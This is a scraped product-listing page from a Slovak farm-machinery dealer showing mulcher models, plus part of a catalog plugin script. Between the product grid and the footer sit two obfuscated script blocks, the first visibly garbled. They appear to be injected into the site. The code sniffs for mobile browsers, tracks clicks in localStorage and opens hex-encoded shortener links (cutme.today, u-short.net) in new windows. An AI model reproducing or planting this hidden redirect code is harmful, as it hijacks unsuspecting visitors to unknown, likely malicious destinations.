			</a>
</div>



<div class="al_archive product-883 modern-grid-element green-box ic-design publishwider-bg">
	<div class="pseudo"></div>
	<a href="http://www.ngalsro.sk/products/mulcovac-kbrp-tazka-trieda/"><img width="600" height="330" src="http://www.ngalsro.sk/wp-content/uploads/2019/03/kbrp-600x330.jpg" class="modern-grid-image" alt="Mulčovač KBRP (ťažká trieda)" />		<h3 class="product-name green-box ic-design">Mulčovač KBRP (ťažká trieda)</h3>
			</a>
</div>



<div class="al_archive product-885 modern-grid-element green-box ic-design publishwider-bg">
	<div class="pseudo"></div>
	<a href="http://www.ngalsro.sk/products/mulcovac-koliber-zadne-prevedenie-s-hydraulickym-ramenom/"><img width="600" height="330" src="http://www.ngalsro.sk/wp-content/uploads/2019/03/koliber-600x330.jpg" class="modern-grid-image" alt="Mulčovač KOLIBER (zadné prevedenie s hydraulickým ramenom)" />		<h3 class="product-name green-box ic-design">Mulčovač KOLIBER (zadné prevedenie s hydraulickým ramenom)</h3>
			</a>
</div>



<div class="al_archive product-887 modern-grid-element green-box ic-design publishwider-bg">
	<div class="pseudo"></div>
	<a href="http://www.ngalsro.sk/products/mulcovac-kwt-zadne-prevedenie-s-hydraulickym-ramenom/"><img width="600" height="330" src="http://www.ngalsro.sk/wp-content/uploads/2019/03/kwt-600x330.jpg" class="modern-grid-image" alt="Mulčovač KWT (zadné prevedenie s hydraulickým ramenom)" />		<h3 class="product-name green-box ic-design">Mulčovač KWT (zadné prevedenie s hydraulickým ramenom)</h3>
			</a>
</div>



<div class="al_archive product-889 modern-grid-element green-box ic-design publishwider-bg">
	<div class="pseudo"></div>
	<a href="http://www.ngalsro.sk/products/mulcovac-mamut-tazka-trieda/"><img width="600" height="330" src="http://www.ngalsro.sk/wp-content/uploads/2019/03/mamut-600x330.jpg" class="modern-grid-image" alt="Mulčovač MAMUT (ťažká trieda)" />		<h3 class="product-name green-box ic-design">Mulčovač MAMUT (ťažká trieda)</h3>
			</a>
</div>



<div class="al_archive product-891 modern-grid-element green-box ic-design publishwider-bg">
	<div class="pseudo"></div>
	<a href="http://www.ngalsro.sk/products/mulcovac-mido-stredna-trieda/"><img width="600" height="330" src="http://www.ngalsro.sk/wp-content/uploads/2019/03/mido-600x330.jpg" class="modern-grid-image" alt="Mulčovač MIDO (stredná trieda)" />		<h3 class="product-name green-box ic-design">Mulčovač MIDO (stredná trieda)</h3>
			</a>
</div>



<div class="al_archive product-893 modern-grid-element green-box ic-design publishwider-bg">
	<div class="pseudo"></div>
	<a href="http://www.ngalsro.sk/products/mulcovac-nano-150-hydro-lahka-trieda/"><img width="600" height="330" src="http://www.ngalsro.sk/wp-content/uploads/2019/03/nano-600x330.jpg" class="modern-grid-image" alt="Mulčovač NANO 150 HYDRO (ľahká trieda)" />		<h3 class="product-name green-box ic-design">Mulčovač NANO 150 HYDRO (ľahká trieda)</h3>
			</a>
</div>



<div class="al_archive product-895 modern-grid-element green-box ic-design publishwider-bg">
	<div class="pseudo"></div>
	<a href="http://www.ngalsro.sk/products/mulcovac-piko-lahka-trieda/"><img width="600" height="330" src="http://www.ngalsro.sk/wp-content/uploads/2019/03/Kosiarka_bijakowa_PIKO_SaMASZ-B-600x330.jpg" class="modern-grid-image" alt="Mulčovač PIKO (ľahká trieda)" />		<h3 class="product-name green-box ic-design">Mulčovač PIKO (ľahká trieda)</h3>
			</a>
</div>

<div style="clear:both"></div></div></p></div>
</div>
</div>
  </div>
</div>
<script>function _0x3023(_0hhhhhhhhhhhhhhhhhhhhhhhhhhhh22(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x73\x43\x70\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4a\x47\x5a\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6a\x5a\x44\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x73\x61\x72\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x64\x71\x45\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x46\x45\x78\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x63\x51\x47\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x52\x47\x51\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(funcssssssssssssssssssshhhhhhhhhhhhhhhhhhhhst _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(paaaaaaaaaaaaaaaaaaabf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parsezz130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(brozzzzzzzzzzzzzzzzzzza)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x57\x6f\x6d\x30\x63\x340','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x46\x4b\x78\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2cffffffffffffffffffffffrage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3essssssssssssssszzzzzzzzzzzzzzzzzzzdddddddddddrage[_0x111835(0x1cf)](_0xzzzzzzzzzzzzzzzzzzzc5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>locaaaaaaaaaaaaaab8+'-mnts',_0x1bcfc4),_0xa7249zzzzzzzzzzzzzzzzzzz,window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x189yyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyy</script><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x49\x78\x53\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4b\x57\x6f\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4a\x49\x5a\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x69\x46\x61\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4d\x6b\x71\x34\x63\x314','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x43\x44\x4d\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x54\x6c\x50\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x41\x57\x5a\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x77\x47\x53\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6b\x6c\x41\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
  

</div>

  </div>
</article>        
      
    </div>

    

  </div>



  

  
    <footer class="x-colophon bottom" role="contentinfo">
      <div class="x-container max width">

        
        
                  <div class="x-colophon-content">
            <p>2019 &copy; www.ngalsro.sk</p>          </div>
        
      </div>
    </footer>

  

    
    </div> <!-- END .x-site -->

    
  </div> <!-- END .x-root -->


        
		<div id="fb-root"></div>
		<script>(function(d, s, id) {
		  var js, fjs = d.getElementsByTagName(s)[0];
		  if (d.getElementById(id)) return;
		  js = d.createElement(s); js.id = id;
		  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.7&";
		  fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>

        


		<script>
		jQuery(function () {
			var $ = jQuery;
			var $linked = jQuery();

			function endsWith(str, suffix) {
				var clean = str.split('?')[0];
			    return str.indexOf(suffix, clean.length - suffix.length) !== -1;
			}

			
			$linked.add($(".gallery .gallery-item a").addClass("everlightbox-trigger"));
			$linked.add($(".tiled-gallery .tiled-gallery-item a").addClass("everlightbox-trigger"));

			$('.gallery').each(function (galleryIndex) {
				$('.gallery-item a', this).each(function (i, o) {
					if(! $(o).attr("rel"))
						$(o).attr("rel", "everlightbox-" + galleryIndex);
				});
			});
			$('.tiled-gallery').each(function (galleryIndex) {
				$('.tiled-gallery-item a', this).each(function (i, o) {
					if(! $(o).attr("rel"))
						$(o).attr("rel", "everlightbox-" + galleryIndex);
				});
			});

			$('.gallery figcaption').each(function () {
				var title = $.trim($(this).text());
				$(this).parents(".gallery-item").find("a").attr("title", title);
			});
			$('.tiled-gallery figcaption').each(function () {
				var title = $.trim($(this).text());
				$(this).parents(".tiled-gallery-item").find("a").attr("title", title);
			});
			$('.tiled-gallery .tiled-gallery-caption').each(function () {
				var title = $.trim($(this).text());
				$(this).parents(".tiled-gallery-item").find("a").attr("title", title);
			});

			
						$(".wp-caption-text").each(function () {
				var title = $.trim($(this).text());
				var $parent = $(this).parent();
				$parent.find("a").attr("title", title).addClass("everlightbox-trigger");				
				$linked.add($parent.find("a"));
			});

						
			var $all = $();
			$("a").not($linked).each(function() {
				var href = $(this).attr("href");
				if(href) {
					href = href.toLowerCase();

					if(endsWith(href, ".jpg") || endsWith(href, ".jpeg") ||
					   endsWith(href, ".gif") || endsWith(href, ".png")) {
						$all = $all.add($(this));
					}
				}
			});
			$all.addClass("everlightbox-trigger");
									
			
			$(".everlightbox-trigger").everlightbox({
				rootCssClass: 'dark sticky-buttons sticky-caption  ',
				facebookIcon: false,
				twitterIcon: false,
				pinterestIcon: false,
				houzzIcon: false,
				googleplusIcon: false,
				tumblrIcon: false,
				facebookLike: false,
				downloadIcon: false,
				fullscreenIcon: false,
				keyboard: !false,
				loopAtEnd: false,
				closeBg: false,
				anchorButtonsToEdges: false,
				facebookComments: false,
				facebookCommentCount: false,
				labels: {
					"comments": "comments"
				},
				nonce: "e3e71f88a8"
			});
		});
		</script>
	<div id="wondergridgallerylightbox_options" data-skinsfoldername="skins/default/"  data-jsfolder="http://www.ngalsro.sk/wp-content/plugins/wonderplugin-gridgallery/engine/" style="display:none;"></div><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/www.ngalsro.sk\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ngalsro.sk/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.1'></script>
<script type='text/javascript' src='http://www.ngalsro.sk/wp-content/plugins/everlightbox/public/js/everlightbox.js?ver=1.1.10'></script>
<script type='text/javascript' src='http://www.ngalsro.sk/wp-content/plugins/cornerstone/assets/dist/js/site/cs-body.js?ver=3.5.3'></script>
<script type='text/javascript' src='http://www.ngalsro.sk/wp-content/themes/x/framework/dist/js/site/x.js?ver=6.5.4'></script>
<script type='text/javascript' src='http://www.ngalsro.sk/wp-includes/js/comment-reply.min.js?ver=5.1.19'></script>
<script type='text/javascript' src='http://www.ngalsro.sk/wp-includes/js/wp-embed.min.js?ver=5.1.19'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.ngalsro.sk/wp-content/plugins/ecommerce-product-catalog/js/product.min.js?1694883313&ver=5.1.19
body_size: 13749
content:
/*!
 impleCode Product Scripts
 Manages product related scripts
 (c) 2019 impleCode - https://implecode.com
 */
function ic_apply_magnifier( ){if ( "function" == typeof jQuery( ".ic_magnifier" ).elevateZoom )if ( !jQuery( ".ic_magnifier" ).length || jQuery( ".responsive .ic_magnifier" ).length || jQuery( ".ic_magnifier.magnigier_on" ).length ){if ( jQuery( ".ic_magnifier.magnigier_on" ).length && jQuery( ".responsive .ic_magnifier" ).length ){jQuery( ".ic_magnifier.magnigier_on" ).data( "elevateZoom" ).changeState( "disable" )} else if ( jQuery( ".ic_magnifier.magnigier_on" ).length && !jQuery( ".responsive .ic_magnifier" ).length ){jQuery( ".ic_magnifier.magnigier_on" ).data( "elevateZoom" ).changeState( "enable" )}} else{var e = 11; jQuery( ".boxed .ic_magnifier" ).length && ( e = 1 ), jQuery( ".ic_magnifier" ).elevateZoom( {cursor:"pointer", responsive:!0, zoomWindowPosition:e} ), jQuery( ".ic_magnifier" ).addClass( "magnigier_on" )}}function ic_apply_range_slider( e ){var i = e.data( "unit" ), t = e.data( "min" ), o = e.data( "max" ), r = e.data( "current-min" ), a = e.data( "current-max" ); e.ionRangeSlider( {type:"double", min:t, max:o, from:r, to:a, postfix:" " + i, grid:!0, hide_min_max:!0, onFinish:function( ){e.closest( "form" ).submit( ), e.closest( ".product_size_filter" ).addClass( "active" )}} )}function ic_define_hooks( ){void 0 === jQuery.ic && ( jQuery.ic = {hooks:{action:{}, filter:{}}, addAction:function( e, i, t ){jQuery.ic.addHook( "action", e, i, t )}, addFilter:function( e, i, t ){jQuery.ic.addHook( "filter", e, i, t )}, doAction:function( e, i ){jQuery.ic.doHook( "action", e, null, i )}, applyFilters:function( e, i, t ){return jQuery.ic.doHook( "filter", e, i, t )}, removeAction:function( e, i ){jQuery.ic.removeHook( "action", e, i )}, removeFilter:function( e, i ){jQuery.ic.removeHook( "filter", e, i )}, addHook:function( e, i, t, o ){void 0 == jQuery.ic.hooks[e][i] && ( jQuery.ic.hooks[e][i] = [] ); var r = jQuery.ic.hooks[e][i]; void 0 == o && ( o = i + "_" + r.length ), jQuery.ic.hooks[e][i].push( {tag:o, callable:t} )}, doHook:function( e, i, t, o ){if ( void 0 != jQuery.ic.hooks[e][i] )for ( var r = jQuery.ic.hooks[e][i], a = 0; a < r.length; a++ )"action" == e?r[a].callable( o ):t = r[a].callable( t, o ); if ( "filter" == e )return t}, removeHook:function( e, i, t ){if ( void 0 != jQuery.ic.hooks[e][i] )for ( var o = jQuery.ic.hooks[e][i], r = o.length - 1; r >= 0; r-- )void 0 != t && t != o[r].tag || o.splice( r, 1 )}} )}function ic_switch_popstate_tabs( e ){var i = "product_description"; "" !== window.location.hash?ic_enter_tab( i = ( i = window.location.hash ).replace( "_tab", "" ).replace( "#", "" ), jQuery( ".boxed .after-product-details h3[data-tab_id=" + i + "]" ) ):jQuery( ".boxed .after-product-details h3:first-of-type" ).hasClass( "active" ) || ( set_default_ic_tab( ), history.replaceState( "", document.title, window.location.pathname + window.location.search ) )}function initialize_ic_tabs( ){jQuery( ".boxed" ).length && ( jQuery( window ).on( "popstate", ic_switch_popstate_tabs ), jQuery( ".boxed" ).hasClass( "responsive" )?ic_accordion( ):jQuery( ".boxed" ).length && ic_tabs( ), jQuery( document ).trigger( "ic_tabs_initialized" ) )}function redefine_ic_tabs( ){jQuery( ".boxed .after-product-details" ).hasClass( "ic_accordion_container" )?( jQuery( 